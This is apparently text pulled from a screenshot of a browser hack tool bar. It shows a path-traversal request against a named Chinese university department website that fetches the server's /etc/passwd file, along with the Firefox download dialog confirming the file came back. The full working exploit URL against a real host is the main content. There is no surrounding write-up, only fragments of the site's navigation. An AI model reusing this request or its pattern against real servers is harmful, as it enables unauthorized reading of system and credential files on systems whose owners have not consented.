 Load URL
http://www.zzb.uestc.edu.cn:80/zzb/Fmod.do?method=down&url=../../../../../../../../../../../../etc/passwd&id=77
Split URL
Execute
Enable Post data
Enable Referrer
UESTC
1956
电子科技大学
党委组织部
正在打开 passwd
您选择了打开：
passwd
文件类型： application/octet-stream (1.6 KB)
来源： http://www.zzb.uestc.edu.cn
您想要 Firefox 如何处理此文件？
打开方式(O)
浏览(B)...
保存文件(S)
桌面
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
网站首
基层风采
理论研
最新通
记系列
» 学校2014年中青
» 学校召开党的群
» 王志强书记解读
» 校领导与新任副
» 校领导与新任正
» 干部
» 关于
4
5